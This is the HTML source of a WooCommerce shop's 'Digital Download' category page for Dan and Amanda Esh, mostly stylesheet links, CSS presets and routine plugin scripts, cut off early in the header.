

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danandamandaesh.com/product-category/digital-download/
body_size: 21461
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Digital Download &#8211; Dan and Amanda Esh</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Dan and Amanda Esh &raquo; Feed" href="https://danandamandaesh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan and Amanda Esh &raquo; Comments Feed" href="https://danandamandaesh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan and Amanda Esh &raquo; Digital Download Category Feed" href="https://danandamandaesh.com/product-category/digital-download/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://danandamandaesh.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://danandamandaesh.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://danandamandaesh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='woocommerce-layout-css' href='https://danandamandaesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://danandamandaesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://danandamandaesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://danandamandaesh.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://danandamandaesh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://danandamandaesh.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-840-css' href='https://danandamandaesh.com/wp-content/uploads/elementor/css/post-840.css?ver=1764748249' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://danandamandaesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://danandamandaesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-285-css' href='https://danandamandaesh.com/wp-content/uploads/elementor/css/post-285.css?ver=1764748249' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://danandamandaesh.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://danandamandaesh.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://danandamandaesh.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://danandamandaesh.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://danandamandaesh.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://danandamandaesh.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://danandamandaesh.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://danandamandaesh.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://danandamandaesh.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1171-css' href='https://danandamandaesh.com/wp-content/uploads/elementor/css/post-1171.css?ver=1764750741' media='all' />
<link rel='stylesheet' id='elementor-post-2575-css' href='https://danandamandaesh.com/wp-content/uploads/elementor/css/post-2575.css?ver=1764748250' media='all' />
<link rel='stylesheet' id='elementor-post-2256-css' href='https://danandamandaesh.com/wp-content/uploads/elementor/css/post-2256.css?ver=1764748250' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://danandamandaesh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://danandamandaesh.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://danandamandaesh.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://danandamandaesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://danandamandaesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://danandamandaesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://danandamandaesh.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://danandamandaesh.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://danandamandaesh.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://danandamandaesh.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743100685' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://danandamandaesh.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743100692' media='all' />
<link rel='stylesheet' id='elementor-gf-local-arapey-css' href='https://danandamandaesh.com/wp-content/uploads/elementor/google-fonts/css/arapey.css?ver=1743100692' media='all' />
<link rel='stylesheet' id='elementor-gf-local-worksans-css' href='https://danandamandaesh.com/wp-content/uploads/elementor/google-fonts/css/worksans.css?ver=1743100699' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://danandamandaesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://danandamandaesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://danandamandaesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://danandamandaesh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://danandamandaesh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://danandamandaesh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://danandamandaesh.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://danandamandaesh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://danandamandaesh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://danandamandaesh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://danandamandaesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<script src="https://stats.wp.com/s-202550.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://danandamandaesh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://danandamandaesh.com/wp-json/wp/v2/product_cat/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danandamandaesh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.5" />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="bmi-version" content="2.0.0" />      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://danandamandaesh.com/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
      <link rel="icon" href="https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-1.png" />
<meta name="msapplication-TileImage" content="https://danandamandaesh.com/wp-content/uploads/2021/01/external-content.duckduckgo.com_-1.png" />
		<style id="wp-custom-css">
			body{
	    font-family: "Work Sans", Sans-serif;
}
a.button.alt, .woocommerce .button{
	background-color: #5F7661 !important;
	border: 2px solid #5F7661;
	color: #fff !important;
	transition-duration: 0.5s;
}
a.button.alt:hover, .woocommerce button.button.alt:hover{
	background-color: #fff !important;
	border: 2px solid #5F7661 !important;
	color: #5F7661 !important;
}		</style>
		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://danandamandaesh.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://danandamandaesh.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://danandamandaesh.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://danandamandaesh.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://danandamandaesh.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://danandamandaesh.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' media='all' />
</head>
<body class="archive tax-product_cat term-digital-download term-24 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-kit-840">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="1171" class="elementor elementor-1171 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0071579 elementor-section-full_width animated-slow elementor-section-content-middle elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="0071579" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3b6ddc" data-id="f3b6ddc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8003f72 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="8003f72" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://danandamandaesh.com/">
